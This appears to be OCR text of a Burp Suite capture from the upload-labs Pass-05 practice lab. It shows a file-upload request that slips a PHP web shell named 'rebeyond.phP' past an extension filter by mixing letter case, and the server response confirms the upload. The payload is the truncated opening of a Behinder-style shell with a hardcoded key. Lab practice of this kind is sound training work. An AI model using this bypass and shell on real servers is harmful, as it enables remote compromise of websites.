 Request
Pretty Raw Hex \n
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/upload-labs/Pass-05/index.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryZNg65oKwWHSbu4rt
24 Content-Disposition: form-data; name="upload_file"; filename="rebeyond.phP"
25 Content-Type: application/octet-stream
26
27 <?php
28 @error_reporting(0);
29 session_start();
30 $key="e45e329feb5d925b"; //32md516rebeyond
31 $_SESSION['k']=$key;
32 session_write_close();
33 $post=file_get_contents("php://input");
34 if(!extension_loaded('openssl'))
Response
Pretty Raw Hex Render \n
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit
="return checkFile()">
61 <p>
<p>
62 <input class="input_file" type="file" name=
"upload_file"/>
63 <input class="button" type="submit" name="
submit" value=""/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202505281108233331.phP"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">